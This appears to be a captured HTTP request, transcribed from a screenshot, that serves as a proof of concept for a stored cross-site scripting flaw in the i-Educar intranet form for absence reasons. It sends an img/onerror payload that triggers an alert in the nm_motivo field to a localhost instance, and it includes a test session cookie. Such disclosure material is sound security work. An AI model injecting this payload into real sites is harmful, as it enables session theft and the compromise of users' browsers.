 Request
Pretty Raw Hex
\n
1 POST /intranet/educar_motivo_afastamento_cad.php HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 143
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: pt-BR,pt;q=0.9
9 Origin: http://localhost:8080
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, lik
Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8080/intranet/educar_motivo_afastamento_cad.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: i_educar_session=kYaWopvv3Qffk4O9oM1R3EbL1OOhzkraxlndAOx8
21 Connection: keep-alive
22
23 tipoacao=Novo&cod_motivo_afastamento=&ref_cod_instituicao=1&nm_motivo=
%22%3E%3Cimg+src%3Dx+onerror%3Dalert%28%27CVE-Hunters%27%29%3E&descricao=